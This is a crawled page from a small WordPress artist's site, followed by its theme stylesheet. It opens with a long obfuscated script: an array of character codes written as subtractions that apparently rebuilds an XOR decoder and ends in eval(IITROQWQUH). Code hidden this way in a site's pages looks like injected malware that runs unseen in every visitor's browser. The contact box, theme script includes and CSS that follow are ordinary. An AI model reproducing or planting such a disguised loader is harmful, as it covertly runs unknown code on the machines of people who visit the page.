8, 103 - 4, 109 - 1, 71 - 5, 117 - 9, 105 - 4, 109 - 1, 97 - 8, 92 - 7, 78 - 7, 73 - 7, 62 - 6, 87 - 3, 76 - 4, 107 - 1, 121 - 5, 77 - 7, 76 - 4, 74 - 7, 55 - 3, 82 - 2, 74 - 3, 109 - 6, 105 - 1, 75 - 5, 69 - 2, 121 - 1, 83 - 2, 129 - 7, 79 - 7, 56 - 8, 58 - 1, 115 - 5, 89 - 3, 117 - 9, 72 - 2, 100 - 1, 89 - 2, 54 - 6, 80 - 6, 90 - 3, 102 - 4, 115 - 6, 74 - 4, 85 - 5, 104 - 3, 112 - 8, 83 - 2, 76 - 8, 73 - 2, 88 - 6, 63 - 7, 78 - 5, 73 - 1, 55 - 4, 118 - 3, 91 - 2, 79 - 8, 122 - 1, 83 - 6, 101 - 4, 76 - 7, 51 - 3, 82 - 5, 99 - 9, 72 - 4, 106 - 2, 98 - 9, 66 - 9, 78 - 6, 52 - 4, 62 - 5, 115 - 5, 91 - 5, 114 - 6, 71 - 1, 104 - 5, 91 - 4, 54 - 6, 78 - 4, 90 - 3, 103 - 5, 118 - 9, 76 - 6, 84 - 4, 109 - 8, 112 - 8, 84 - 3, 70 - 2, 73 - 2, 85 - 3, 60 - 4, 75 - 2, 79 - 7, 59 - 8, 120 - 5, 94 - 5, 72 - 1, 129 - 8, 83 - 6, 100 - 3, 75 - 6, 54 - 6, 78 - 1, 105 - 6, 69 - 1, 105 - 1, 91 - 6, 110 - 6, 66 - 1, 56 - 8, 63 - 6, 114 - 4, 92 - 6, 109 - 1, 71 - 1, 93 - 7, 96 - 9, 52 - 4, 79 - 5, 89 - 2, 103 - 5, 113 - 4, 75 - 5, 85 - 5, 110 - 9, 110 - 6, 84 - 3, 77 - 9, 77 - 6, 89 - 7, 64 - 8, 82 - 9, 78 - 6, 58 - 7, 118 - 3, 96 - 7, 80 - 9, 127 - 6, 81 - 4, 101 - 4, 77 - 8, 54 - 6, 86 - 9, 78 - 4, 73 - 6, 73 - 8, 80 - 3, 121 - 1, 77 - 9, 112 - 8, 58 - 9, 58 - 4, 90 - 7, 57 - 8, 91 - 1, 87 - 7, 90 - 3, 113 - 9, 100 - 1, 77 - 3, 105 - 5, 90 - 8, 104 - 1, 67 - 2, 81 - 3, 108 - 4, 58 - 2, 85 - 2, 91 - 7, 85 - 4, 112 - 5, 79 - 3, 78 - 9, 71 - 3, 96 - 7, 68 - 3, 89 - 5, 91 - 4, 79 - 9, 61 - 5, 88 - 2, 114 - 7, 50 - 2, 80 - 6, 70 - 1, 107 - 4, 91 - 6, 105 - 1, 69 - 3, 68 - 3, 71 - 1, 56 - 8, 74 - 8, 83 - 2, 81 - 8, 90 - 5, 73 - 7, 120 - 1, 79 - 5, 107 - 5, 77 - 4, 84 - 3, 55 - 3, 95 - 7, 81 - 5, 112 - 6, 105 - 6, 106 - 9, 75 - 9, 73 - 8, 120 - 1, 80 - 6, 92 - 7, 96 - 9, 113 - 9, 82 - 6, 85 - 2, 73 - 5, 110 - 3, 85 - 1, 72 - 1, 72 - 6, 115 - 8, 85 - 6, 73 - 3, 91 - 5, 96 - 6, 122 - 5, 96 - 7, 86 - 1, 63 - 6, 55 - 1, 79 - 9, 74 - 9, 83 - 6, 94 - 4, 78 - 6, 128 - 9, 104 - 1, 104 - 2, 110 - 9, 126 - 6, 105 - 2, 100 - 2, 76 - 3, 121 - 1, 114 - 3, 93 - 9, 84 - 3, 129 - 9, 52 - 4, 75 - 8, 68 - 3, 123 - 2, 77 - 8, 72 - 5, 71 - 3, 75 - 7, 122 - 7, 103 - 6, 81 - 3, 122 - 3, 74 - 5, 69 - 2, 68 - 3, 69 - 3, 59 - 2, 54 - 5, 94 - 8, 108 - 1, 63 - 6, 64 - 7, 73 - 2, 128 - 8, 63 - 7, 75 - 1, 77 - 9, 123 - 4, 123 - 8, 91 - 6, 103 - 4, 114 - 6, 75 - 9, 114 - 6, 110 - 9, 109 - 1, 90 - 1, 91 - 6, 76 - 5, 73 - 7, 64 - 8, 93 - 9, 76 - 4, 114 - 8, 121 - 5, 74 - 4, 80 - 8, 71 - 4, 54 - 2, 84 - 4, 79 - 8, 110 - 7, 111 - 7, 71 - 1, 76 - 9, 107 - 3, 74 - 9, 112 - 2, 75 - 7, 68 - 3, 93 - 4, 52 - 4, 95 - 9, 108 - 1, 123 - 7, 80 - 2, 93 - 9, 76 - 6, 101 - 1, 101 - 1, 103 - 3, 88 - 7, 114 - 3, 104 - 7, 85 - 9, 113 - 9, 109 - 1, 89 - 7, 87 - 1, 111 - 2, 71 - 1, 80 - 8, 88 - 3, 90 - 6, 106 - 7, 105 - 4, 78 - 7, 126 - 5, 54 - 2, 99 - 9, 75 - 4, 78 - 9, 85 - 8, 92 - 3, 71 - 2, 124 - 5, 112 - 9, 57 - 4, 69 - 1, 111 - 4, 78 - 9, 54 - 1, 72 - 7, 128 - 9, 85 - 4, 102 - 1, 72 - 6, 67 - 1, 94 - 8, 83 - 1, 104 - 7, 74 - 5, 125 - 9, 81 - 8, 81 - 6, 108 - 4, 112 - 5, 105 - 3, 69 - 4, 121 - 1, 63 - 7, 73 - 6, 67 - 2, 57 - 6, 78 - 4, 82 - 1, 95 - 5, 91 - 3, 120 - 8, 91 - 4, 73 - 3, 74 - 8, 108 - 5, 111 - 9, 72 - 3, 127 - 7, 61 - 9, 60 - 5, 85 - 3, 90 - 8, 122 - 3, 124 - 7, 69 - 1, 121 - 1, 112 - 1, 74 - 1, 86 - 4, 87 - 6, 74 - 5, 102 - 1, 84 - 5, 129 - 9, 61 - 5, 63 - 7, 78 - 1, 121 - 2, 120 - 1, 92 - 8, 89 - 5, 88 - 2, 94 - 4, 77 - 5, 92 - 6, 114 - 9, 57 - 9, 87 - 3, 84 - 3, 113 - 7, 93 - 4, 95 - 7, 67 - 1, 71 - 6, 114 - 3, 84 - 5, 85 - 4, 71 - 2, 115 - 3, 108 - 6, 92 - 9, 50 - 2, 62 - 6, 53 - 1, 74 - 9, 120 - 1, 78 - 5, 96 - 6, 68 - 2, 66 - 1, 109 - 1, 111 - 9, 75 - 1, 108 - 4, 57 - 1, 90 - 3, 86 - 8, 112 - 8, 82 - 4, 94 - 5, 69 - 1, 128 - 9, 88 - 7, 93 - 7, 78 - 8, 89 - 5, 70 - 5, 93 - 3, 81 - 1, 89 - 5, 116 - 1, 84 - 1, 78 - 6, 126 - 6, 109 - 6, 90 - 1, 88 - 6, 51 - 3, 126 - 6, 50 - 1, 89 - 5, 77 - 7, 120 - 9, 115 - 2, 72 - 4, 112 - 4, 75 - 5, 95 - 8, 94 - 5, 94 - 9, 105 - 5, 87 - 5, 80 - 2, 121 - 1, 60 - 8, 105 - 7, 83 - 7, 105 - 1, 109 - 2, 90 - 1, 88 - 7, 126 - 7, 88 - 7, 82 - 8, 73 - 4, 111 - 5, 116 - 9, 71 - 4, 69 - 1, 71 - 3, 76 - 6, 93 - 6, 89 - 6, 57 - 9, 53 - 5, 79 - 1, 76 - 7, 113 - 9, 61 - 5, 54 - 4, 75 - 3, 126 - 7, 91 - 2, 54 - 5, 75 - 4, 72 - 2, 58 - 5, 72 - 3, 92 - 9, 123 - 3, 129 - 9, 64 - 9, 108 - 8, 89 - 4, 122 - 6, 82 - 2, 109 - 8, 112 - 9, 76 - 7, 107 - 5, 67 - 2, 125 - 6, 65 - 9, 80 - 7, 73 - 7, 119 - 9, 119 - 4, 80 - 8, 70 - 5, 71 - 3, 110 - 3, 91 - 3, 72 - 7, 107 - 4, 89 - 8, 71 - 2, 76 - 9, 88 - 2, 76 - 6, 120 - 9, 91 - 8, 124 - 4, 108 - 5, 76 - 6, 74 - 3, 112 - 8, 114 - 7, 87 - 8, 70 - 3, 107 - 3, 85 - 8, 92 - 3, 84 - 5, 104 - 1, 87 - 1, 87 - 2, 92 - 7, 76 - 6, 93 - 3, 91 - 4, 77 - 8, 73 - 3, 70 - 4, 122 - 6, 93 - 8, 93 - 5, 94 - 9, 77 - 3, 73 - 2, 108 - 3, 57 - 5, 68 - 1, 79 - 8, 87 - 6, 79 - 1, 73 - 3, 69 - 2, 68 - 2, 59 - 3, 55 - 3, 68 - 2, 68 - 2, 112 - 1, 121 - 9, 72 - 3, 128 - 8, 115 - 8, 101 - 3, 70 - 2, 108 - 4, 87 - 1, 88 - 6, 105 - 8, 72 - 3, 117 - 2, 77 - 3, 83 - 7, 125 - 5, 109 - 6, 89 - 3, 79 - 8, 84 - 3, 82 - 9, 80 - 7, 81 - 9, 54 - 3, 58 - 9, 73 - 6, 90 - 6, 130 - 9, 71 - 1, 64 - 8, 88 - 2, 109 - 2, 52 - 3, 78 - 2, 88 - 6, 124 - 4, 81 - 4, 104 - 1, 76 - 4, 122 - 2, 118 - 3, 54 - 5, 78 - 7, 75 - 5, 108 - 5, 103 - 2, 77 - 5, 127 - 7, 57 - 5, 107 - 7, 78 - 1, 70 - 1, 93 - 8, 81 - 3, 86 - 8, 86 - 5, 83 - 2, 86 - 3, 71 - 4, 72 - 6, 113 - 5, 80 - 8, 89 - 5, 73 - 1, 89 - 3, 86 - 9, 96 - 8, 110 - 5, 116 - 5, 83 - 4, 92 - 6, 111 - 7, 61 - 9, 76 - 7, 71 - 4, 126 - 6, 108 - 5, 128 - 8, 90 - 7, 127 - 7, 53 - 5, 52 - 5, 74 - 5, 111 - 3, 72 - 2, 95 - 8, 91 - 2, 92 - 7, 109 - 9, 86 - 4, 109 - 9, 86 - 1, 116 - 1, 85 - 7, 84 - 8, 127 - 8, 78 - 5, 76 - 9, 74 - 9, 110 - 7, 94 - 8, 79 - 5, 71 - 6, 107 - 2, 76 - 7, 85 - 2, 74 - 9, 128 - 6, 58 - 1, 94 - 5, 78 - 8, 86 - 5, 74 - 1, 76 - 4, 76 - 9, 67 - 2, 86 - 8, 52 - 3, 88 - 2, 116 - 9, 64 - 7, 65 - 8, 73 - 7, 70 - 4, 81 - 4, 79 - 5, 92 - 8, 76 - 6, 123 - 3, 62 - 7, 108 - 8, 92 - 7, 124 - 9, 88 - 5, 94 - 5, 94 - 6, 126 - 6, 88 - 1, 85 - 1, 87 - 6, 112 - 5, 92 - 9, 72 - 6, 85 - 2, 75 - 6, 74 - 5, 70 - 5, 91 - 3, 83 - 2, 96 - 6, 72 - 1, 66 - 1, 67 - 2, 76 - 7, 77 - 8, 106 - 3, 79 - 6, 124 - 5, 75 - 9, 72 - 6, 117 - 6, 118 - 1, 95 - 9, 108 - 1, 123 - 7, 80 - 2, 76 - 8, 89 - 7, 77 - 4, 110 - 8, 87 - 9, 106 - 2, 63 - 7, 80 - 9, 86 - 8, 83 - 1, 111 - 7, 106 - 5, 90 - 8, 72 - 3, 122 - 7, 105 - 6, 109 - 8, 60 - 9, 92 - 6, 78 - 2, 88 - 4, 59 - 8, 114 - 3, 89 - 4, 71 - 6, 121 - 1, 109 - 2, 105 - 3, 75 - 8, 74 - 8, 61 - 4, 56 - 1, 74 - 3, 75 - 9, 121 - 6, 115 - 9, 79 - 8, 111 - 7, 83 - 5, 71 - 3, 70 - 3, 83 - 2, 112 - 9, 71 - 3, 80 - 3, 86 - 5, 60 - 8, 103 - 3, 102 - 1, 111 - 4, 118 - 2, 95 - 8, 84 - 1, 111 - 3, 120 - 9, 91 - 3, 73 - 6, 97 - 9, 91 - 6, 95 - 6, 69 - 4, 75 - 7, 96 - 7, 106 - 4, 77 - 8, 110 - 3, 56 - 8, 75 - 1, 72 - 5, 121 - 1, 73 - 8, 51 - 1, 69 - 4, 77 - 8, 105 - 1, 107 - 3, 106 - 4, 73 - 3, 92 - 2, 87 - 9, 91 - 8, 53 - 5, 106 - 7, 91 - 7, 78 - 5, 69 - 3, 64 - 8, 100 - 2, 83 - 5, 91 - 9, 110 - 6, 95 - 6, 80 - 8, 106 - 2, 63 - 7, 109 - 8, 77 - 5, 89 - 5, 67 - 1, 78 - 8, 69 - 1, 74 - 6, 88 - 3, 98 - 1, 79 - 8, 87 - 5, 61 - 4, 83 - 7, 89 - 2, 110 - 2, 78 - 8, 123 - 2, 71 - 4, 87 - 6, 86 - 9, 57 - 2, 79 - 9, 89 - 7, 58 - 9, 84 - 9, 90 - 5, 80 - 9, 52 - 3, 86 - 4, 109 - 9, 90 - 8, 98 - 8, 87 - 2, 91 - 6, 75 - 3, 128 - 8, 93 - 6, 88 - 4, 87 - 6, 114 - 7, 85 - 2, 75 - 9, 88 - 5, 71 - 2, 78 - 9, 73 - 8, 89 - 1, 82 - 1, 111 - 9, 75 - 4, 68 - 3, 81 - 4, 82 - 3, 78 - 8, 89 - 6, 90 - 5, 125 - 6, 71 - 2, 128 - 8, 122 - 6, 55 - 1, 89 - 6, 53 - 4, 93 - 3, 87 - 7, 80 - 5, 71 - 6, 106 - 3, 103 - 1, 74 - 1, 89 - 8, 81 - 8, 75 - 9, 80 - 4, 123 - 3, 87 - 9, 87 - 2, 92 - 6, 114 - 5, 79 - 9, 78 - 6, 90 - 5, 90 - 6, 106 - 7, 107 - 6, 74 - 3, 124 - 3, 58 - 6, 93 - 3, 76 - 5, 72 - 3, 80 - 3, 103 - 1, 71 - 6, 105 - 2, 114 - 7, 112 - 8, 84 - 9, 69 - 4, 69 - 4, 51 - 3, 72 - 7, 108 - 4, 81 - 4, 72 - 4, 79 - 7, 50 - 2, 105 - 5, 79 - 2, 107 - 7, 85 - 4, 116 - 9, 99 - 2, 84 - 8, 109 - 6, 78 - 5, 91 - 1, 69 - 4, 49 - 1, 86 - 1, 82 - 3, 78 - 6, 131 - 9, 117 - 2, 83 - 4, 74 - 2, 86 - 5, 58 - 6, 93 - 9, 77 - 9, 105 - 1, 114 - 6, 87 - 6, 102 - 4, 88 - 2, 78 - 8, 58 - 9, 79 - 8, 88 - 7, 117 - 6, 120 - 3, 71 - 6, 126 - 7, 90 - 9, 70 - 2, 88 - 5, 121 - 2, 87 - 2, 72 - 3, 77 - 4, 88 - 6, 63 - 7, 67 - 2, 83 - 5, 74 - 5, 58 - 9, 60 - 4, 73 - 4, 77 - 6, 73 - 3, 117 - 1, 67 - 1, 123 - 1, 89 - 8, 96 - 6, 85 - 1, 127 - 5, 81 - 8, 106 - 4, 70 - 1, 107 - 4, 105 - 2, 58 - 2, 74 - 9, 109 - 5, 82 - 5, 78 - 7, 71 - 6, 108 - 4, 116 - 1, 54 - 7, 93 - 7, 111 - 4, 122 - 6, 81 - 3, 74 - 6, 88 - 6, 80 - 7, 109 - 7, 85 - 7, 105 - 1, 60 - 4, 76 - 5, 82 - 4, 90 - 8, 106 - 2, 106 - 5, 87 - 5, 75 - 6, 124 - 9, 106 - 7, 108 - 7, 54 - 3, 92 - 6, 79 - 3, 80 - 9, 86 - 2, 116 - 1, 70 - 1, 87 - 1, 110 - 6, 56 - 8, 70 - 1, 79 - 9, 124 - 5, 87 - 6, 115 - 7, 85 - 2, 50 - 1, 79 - 5, 58 - 4, 78 - 8, 82 - 1, 84 - 3, 81 - 8, 76 - 9, 111 - 7, 83 - 6, 87 - 2, 72 - 6, 82 - 1, 88 - 7, 111 - 9, 77 - 1, 126 - 7, 99 - 9, 106 - 5, 91 - 9, 71 - 1, 75 - 9, 119 - 3, 90 - 5, 97 - 9, 89 - 4, 107 - 7, 73 - 5, 110 - 5, 109 - 5, 90 - 3, 75 - 5, 68 - 2, 110 - 7, 103 - 1, 77 - 8, 124 - 4, 55 - 3, 58 - 3, 85 - 2, 58 - 9, 81 - 7, 63 - 9, 79 - 9, 90 - 9, 84 - 3, 79 - 6, 70 - 3, 107 - 3, 79 - 2, 92 - 7, 74 - 4, 123 - 3, 58 - 6, 101 - 3, 79 - 3, 110 - 6, 114 - 7, 94 - 5, 86 - 4, 93 - 8, 80 - 6, 102 - 3, 108 - 7, 58 - 7, 89 - 3, 79 - 3, 77 - 5, 130 - 8, 89 - 4, 74 - 3, 67 - 2, 123 - 3, 51 - 2, 72 - 2, 72 - 6, 108 - 5, 77 - 8, 117 - 9, 71 - 3, 107 - 4, 71 - 2, 46 - 3, 85 - 7, 91 - 9, 53 - 1, 75 - 6, 71 - 5, 127 - 8, 85 - 7, 97 - 7, 87 - 9, 122 - 2, 59 - 7, 101 - 3, 84 - 8, 110 - 6, 108 - 1, 91 - 2, 84 - 2, 73 - 3, 74 - 8, 122 - 6, 107 - 6, 126 - 5, 105 - 1, 85 - 4, 96 - 6, 87 - 1, 66 - 1, 72 - 7, 72 - 2, 124 - 4, 59 - 2, 79 - 3, 78 - 8, 90 - 8, 83 - 2, 57 - 9, 73 - 5, 121 - 1, 91 - 2, 83 - 9, 67 - 2, 109 - 5, 103 - 4, 97 - 7, 73 - 5, 114 - 9, 87 - 6, 93 - 3, 78 - 1, 69 - 4, 105 - 2, 70 - 1, 77 - 8, 122 - 2, 112 - 9, 75 - 8, 76 - 9, 75 - 9, 115 - 8, 90 - 8, 75 - 6, 77 - 9, 113 - 5, 81 - 5, 92 - 7, 113 - 3, 114 - 3, 78 - 8, 76 - 7, 125 - 5, 109 - 2, 107 - 2, 71 - 4, 90 - 9, 89 - 4, 126 - 7, 75 - 4, 89 - 7, 112 - 5, 64 - 9, 74 - 3, 112 - 4, 58 - 6, 81 - 5, 77 - 5, 108 - 5, 109 - 2, 89 - 6, 78 - 5, 86 - 5, 77 - 4, 70 - 5, 80 - 2, 79 - 9, 57 - 4, 104 - 2, 87 - 3, 85 - 3, 70 - 4, 125 - 9, 86 - 1, 89 - 1, 93 - 8, 68 - 1, 76 - 9, 90 - 2, 118 - 6, 110 - 9, 77 - 8, 108 - 5, 74 - 1, 75 - 2, 78 - 9, 105 - 1, 120 - 1, 123 - 4, 72 - 6, 90 - 8, 118 - 2, 49 - 1, 72 - 6, 67 - 1, 82 - 5, 84 - 7, 70 - 2, 123 - 3, 54 - 2, 108 - 3, 81 - 8, 83 - 2, 120 - 9, 106 - 8, 84 - 4, 56 - 7, 91 - 1, 82 - 6, 90 - 5, 71 - 1, 98 - 8, 76 - 4, 90 - 4, 114 - 8, 92 - 3, 73 - 4, 73 - 8, 106 - 1, 120 - 9, 99 - 2, 78 - 9, 122 - 2, 114 - 7, 84 - 5, 88 - 7, 80 - 8, 123 - 7, 52 - 3, 90 - 7, 50 - 2, 59 - 2, 60 - 6, 89 - 3, 113 - 5, 96 - 7, 90 - 8, 72 - 2, 55 - 7, 108 - 9, 87 - 1, 84 - 5, 106 - 3, 108 - 5, 101 - 4, 82 - 4, 123 - 3, 86 - 9, 92 - 3, 78 - 7, 87 - 2, 86 - 1, 90 - 4, 79 - 9, 72 - 4, 89 - 8, 85 - 5, 72 - 2, 104 - 1, 113 - 6, 73 - 6, 74 - 4, 128 - 8, 112 - 5, 88 - 9, 84 - 2, 55 - 7, 123 - 3, 116 - 5, 84 - 1, 53 - 5, 111 - 8, 131 - 9, 78 - 7, 70 - 5, 81 - 8, 81 - 8, 80 - 9, 87 - 6, 97 - 8, 92 - 9, 81 - 8, 85 - 4, 76 - 3, 94 - 4, 82 - 2, 51 - 2, 72 - 2, 104 - 2, 93 - 9, 83 - 1, 75 - 9, 117 - 1, 94 - 9, 95 - 7, 93 - 7, 84 - 8, 85 - 1, 126 - 4, 113 - 6, 106 - 9, 77 - 8, 121 - 2, 123 - 4, 99 - 9, 78 - 2, 109 - 5, 59 - 3, 108 - 4, 77 - 9, 109 - 5, 57 - 9, 124 - 9, 73 - 3, 127 - 7, 121 - 9, 72 - 2, 77 - 6, 87 - 6, 77 - 4, 87 - 6, 82 - 5, 88 - 6, 78 - 5, 61 - 5, 83 - 7, 110 - 6, 101 - 2, 74 - 7, 75 - 8, 69 - 2, 110 - 7, 85 - 5, 71 - 1, 70 - 2, 90 - 1, 72 - 7, 81 - 7, 108 - 2, 89 - 8, 68 - 1, 73 - 4, 128 - 8, 57 - 1, 102 - 2, 75 - 9, 107 - 3, 57 - 8, 63 - 7, 87 - 2, 79 - 8, 87 - 1, 61 - 7, 87 - 1, 117 - 9, 95 - 5, 84 - 6, 74 - 3, 70 - 4, 85 - 8, 82 - 1, 80 - 6, 123 - 3, 61 - 4, 76 - 4, 105 - 6, 57 - 9, 57 - 8, 64 - 8, 90 - 6, 94 - 9, 124 - 9, 99 - 2, 109 - 8, 127 - 6, 108 - 4, 80 - 8, 90 - 6, 55 - 5, 121 - 5, 77 - 6, 95 - 7, 51 - 2, 99 - 9, 108 - 4, 87 - 4, 72 - 2, 58 - 5, 119 - 7, 89 - 7, 73 - 7, 127 - 8, 58 - 5, 72 - 6, 72 - 6, 57 - 1, 104 - 4, 78 - 6, 51 - 2, 110 - 2, 57 - 2, 92 - 4, 123 - 4, 63 - 2, 70 - 9, 45 - 6, 66 - 7, 19 - 9, 106 - 4, 119 - 2, 111 - 1, 103 - 4, 124 - 8, 110 - 5, 112 - 1, 117 - 7, 36 - 4, 124 - 4, 118 - 7, 118 - 4, 99 - 4, 102 - 1, 111 - 1, 104 - 5, 49 - 9, 116 - 1, 122 - 6, 121 - 7, 109 - 4, 113 - 3, 104 - 1, 53 - 9, 35 - 3, 115 - 8, 108 - 7, 122 - 1, 43 - 2, 39 - 7, 124 - 1, 11 - 1, 35 - 3, 38 - 6, 124 - 6, 104 - 7, 119 - 5, 36 - 4, 120 - 6, 104 - 3, 120 - 5, 36 - 4, 67 - 6, 33 - 1, 41 - 2, 44 - 5, 61 - 2, 18 - 8, 41 - 9, 38 - 6, 105 - 3, 119 - 8, 115 - 1, 34 - 2, 46 - 6, 120 - 2, 105 - 8, 120 - 6, 35 - 3, 110 - 5, 38 - 6, 62 - 1, 36 - 4, 50 - 2, 63 - 4, 36 - 4, 111 - 6, 35 - 3, 63 - 3, 35 - 3, 122 - 7, 118 - 2, 115 - 1, 114 - 9, 115 - 5, 107 - 4, 51 - 5, 115 - 7, 108 - 7, 119 - 9, 109 - 6, 125 - 9, 111 - 7, 67 - 8, 34 - 2, 113 - 8, 50 - 7, 52 - 9, 50 - 9, 37 - 5, 131 - 8, 15 - 5, 34 - 2, 37 - 5, 33 - 1, 38 - 6, 119 - 5, 104 - 3, 123 - 8, 39 - 7, 46 - 3, 67 - 6, 35 - 3, 86 - 3, 117 - 1, 121 - 7, 112 - 7, 112 - 2, 110 - 7, 49 - 3, 108 - 6, 119 - 5, 120 - 9, 117 - 8, 72 - 5, 107 - 3, 98 - 1, 118 - 4, 72 - 5, 119 - 8, 107 - 7, 109 - 8, 42 - 2, 122 - 7, 119 - 3, 115 - 1, 113 - 8, 119 - 9, 111 - 8, 55 - 9, 107 - 8, 113 - 9, 106 - 9, 119 - 5, 73 - 6, 117 - 6, 108 - 8, 104 - 3, 68 - 3, 120 - 4, 46 - 6, 108 - 3, 42 - 1, 36 - 4, 98 - 4, 17 - 7, 40 - 8, 36 - 4, 33 - 1, 38 - 6, 37 - 5, 40 - 8, 35 - 3, 34 - 2, 34 - 2, 36 - 4, 33 - 1, 41 - 9, 34 - 2, 35 - 3, 37 - 5, 34 - 2, 36 - 4, 34 - 2, 36 - 4, 41 - 9, 37 - 5, 36 - 4, 40 - 8, 36 - 4, 41 - 9, 35 - 3, 39 - 7, 38 - 6, 35 - 3, 38 - 6, 41 - 9, 41 - 9, 114 - 7, 108 - 7, 130 - 9, 50 - 4, 100 - 1, 109 - 5, 106 - 9, 121 - 7, 68 - 1, 120 - 9, 103 - 3, 110 - 9, 71 - 6, 122 - 6, 41 - 1, 113 - 8, 39 - 7, 40 - 3, 40 - 8, 110 - 3, 110 - 9, 126 - 5, 52 - 6, 110 - 2, 108 - 7, 113 - 3, 110 - 7, 124 - 8, 110 - 6, 49 - 8, 42 - 1, 62 - 3, 13 - 3, 39 - 7, 39 - 7, 129 - 4, 13 - 3, 35 - 3, 34 - 2, 115 - 1, 102 - 1, 124 - 8, 121 - 4, 122 - 8, 111 - 1, 34 - 2, 123 - 9, 106 - 5, 119 - 4, 67 - 8, 11 - 1, 132 - 7, 19 - 9, 18 - 8, 124 - 6, 99 - 2, 118 - 4, 35 - 3, 105 - 5, 110 - 9, 103 - 4, 36 - 4, 70 - 9, 34 - 2, 121 - 1, 114 - 3, 118 - 4, 98 - 3, 107 - 6, 111 - 1, 103 - 4, 45 - 5, 106 - 9, 118 - 2, 118 - 7, 103 - 5, 41 - 1, 110 - 9, 119 - 9, 104 - 5, 103 - 2, 107 - 7, 49 - 8, 52 - 8, 41 - 9, 108 - 1, 103 - 2, 127 - 6, 48 - 7, 62 - 3, 14 - 4, 48 - 8, 115 - 5, 110 - 9, 125 - 6, 36 - 4, 74 - 4, 124 - 7, 114 - 4, 101 - 2, 117 - 1, 109 - 4, 118 - 7, 118 - 8, 48 - 8, 108 - 8, 105 - 4, 108 - 9, 47 - 6, 46 - 5, 45 - 5, 46 - 5, 66 - 7, 13 - 3, 18 - 8);
eval(IITROQWQUH);</script>'
<!--main content end -->
</div><!--container -->
<div class="info-box">
    <a class="info-toggle" href="#"><i class="fa fa-info-circle"></i></a>
    <div class="info-content">
        <ul>
<li>Atelier:</li>
<li>Werk 07/13<br>
Herrenwies<br>
CH-8180 Bülach</li>
<li>+41 (0) 765 88 70 44</li>
<li><a href="mailto:info@rasva.eu">info@rasva.eu</a></li>
<li>Post address:</li>
<li>J.Svaricek Rasva<br>
Farman Strasse 38<br>
CH-8152 Glattpark
</li>
</ul>    </div>
</div>

<div class="preloader">
    <img alt="" src="https://rasva.eu/wp-content/themes/kappe/images/preloader.gif">
</div>
<script type='text/javascript' src='https://rasva.eu/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.migrate.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.imagesloaded.min.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.isotope.min.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jplayer/jquery.jplayer.min.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.prettyPhoto.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.flexslider.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.bxslider.min.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.quovolver.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.nicescroll.min.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/addons/flickr/jflickrfeed.min.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/jquery.validate.min.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/retina-1.1.0.min.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-content/themes/kappe/js/script.js?ver=3.2'></script>
<script type='text/javascript' src='https://rasva.eu/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>


<script type="text/javascript">



jQuery(document).ready(function( $ ) {



//Initial load of page
$(document).ready(sizeContent);


//Every resize of window
$(window).resize(sizeContent);

$(window).load(sizeContent);


function sizeContent() {
	
	var wh = $(window).height();

	$('.home #content').css("min-height", wh);
	
}


 });
 



</script> 


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rasva.eu/wp-content/themes/ravsa/style.css?ver=4.9.26
body_size: 870
content:
/*
Theme Name:     My Kappe Child
Theme URI:
Description:    My Child theme
Author:         Author Name
Author URI:
Template:       kappe
Version:        1.0
*/

@import url("../kappe/style.css");

body, ul.menu > li > a, ul.drop-down li a, .inner-content p, .info-content ul li, .project-title h2, .inner-content .project-title h2, .project-title span, .a.elemadded {
	font-family: "Gill Sans", "Gill Sans MT", Calibri, sans-serif !important;
}

.info-content ul li {
	line-height: 18px;
}

h1 + h2 {
padding-top: 10px;
margin: 0 !important;
}

h2 + p {
padding: 0;
margin-top: -1px !important;
margin-bottom: 15px !important;
}

p + h1 {
	margin-top: 40px !important;

}
.menu-box{background:red}


.logo-box {
padding: 30px 30px;
background: #822610;
text-align: center;
}

.home #content {
background-image: url(http://rasva.eu/wp-content/uploads/2014/09/Foto-21.jpg);
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}

.home .main-content, .home .inner-content {
display: none;
}

ul.menu li.active a, ul.menu li.current-menu-item a:after, ul.menu li.current-menu-parent > a:after, 
ul.menu > li > a:hover:after, ul.drop-down li > a:hover:after, ul.menu li.active a:after { background: #c23818;}


ul.menu > li > a:after,
ul.drop-down > li > a:after {
	background: none repeat scroll 0 0 #c23818;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.15s linear 0s;
    width: 0;
}

div.filter-box h3 {
    color: #c23818;
    font-size: 19px;
    font-weight: 300;
    margin: 0 0 10px;
    line-height: 30px;
}

.footer-block h4 {
    color: #c23818;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 0 12px;
    line-height: 20px;
}

.link-post .post-content {
    background: #c23818;
    padding: 20px 30px;
    text-align: center;
}

.quote-post span {
    color: #c23818;
    font-size: 18px;
    font-weight: 300;
    margin: 0;
}

.aside-post .post-content {
    background: #c23818;
    padding: 18px 25px;
    border-left: 15px solid #1ab5b3; 
}

.blog-page-link {
    display: block;
    margin: 13px auto;
    width: 185px;
    padding: 16px;
    background: #c23818;
    color: #fff !important;
    font-size: 20px;
    font-weight: 300;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none!important;
    transition: all 0.17s ease-in-out;
    -moz-transition: all 0.17s ease-in-out;
